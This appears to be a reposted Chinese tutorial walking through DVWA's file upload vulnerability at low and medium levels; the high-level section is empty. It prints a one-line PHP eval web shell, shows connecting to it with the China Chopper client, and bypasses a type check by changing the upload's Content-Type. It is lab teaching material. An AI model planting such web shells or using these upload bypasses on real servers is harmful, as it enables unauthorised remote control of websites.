今天就跟大家聊聊有关大数据中如何进行文件上传漏洞的分析,可能很多人都不太了解,为了让大家更加了解,小编给大家总结了以下内容,希望大家根据这篇文章可以有所收获。



一、环境:dvwa

二、选择Upload,low级别





1、上传1.php文件和1.jpg文件都没问题

PHP文件内容为:

<?php @eval($_POST["abc"]);?>

2、访问我们上传的文件

http://192.168.152.188/dvwa/hackable/uploads/1.jpg

可以看到图片

http://192.168.152.188/dvwa/hackable/uploads/1.php

什么都看不到





3、用菜刀链接1.php文件,点击添加



4、双击链接进入



三、选择Upload,medium级别

1、上传2.php文件和2.jpg文件,发现不能上传2.php

2、点击view source



3、这里限制了上传类型,抓包修改上传类型



4、我们将text/plain修改为image/jpeg,成功上传

5、用菜刀链接一下

四、选择Upload,high级别

看完上述内容,你们对大数据中如何进行文件上传漏洞的分析有进一步的了解吗?如果还想了解更多知识或者相关内容,请关注亿速云行业资讯频道,感谢大家的支持。

亿速云「云服务器」,即开即用、新一代英特尔至强铂金CPU、三副本存储NVMe SSD云盘,价格低至29元/月。点击查看>>

免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。

原文链接:https://my.oschina.net/u/3838688/blog/4430835